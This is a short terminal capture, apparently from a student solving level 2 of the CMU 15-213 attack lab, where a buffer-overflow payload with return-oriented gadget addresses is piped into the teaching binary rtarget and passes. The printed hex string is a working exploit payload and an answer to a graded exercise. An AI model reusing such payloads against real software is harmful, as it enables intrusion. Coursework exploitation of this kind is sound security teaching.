 2020012363@hp:~$ cat 4.txt|./hex2raw|./rtarget -q
Cookie: 0x2c0de9c4
Type string:Touch2!: You called touch2(0x2c0de9c4)
Valid solution for level 2 with target rtarget
PASS: Would have posted the following:
        user id NoOne
        course  15213-f15
        lab     attacklab
        result  2020012363:PASS:0xffffffff:rtarget:2:00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 0
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 FE 19 40 00 00 00 00 00 C
4 E9 0D 2C 00 00 00 00 19 1A 40 00 00 00 00 00 42 18 40 00 00 00 00 00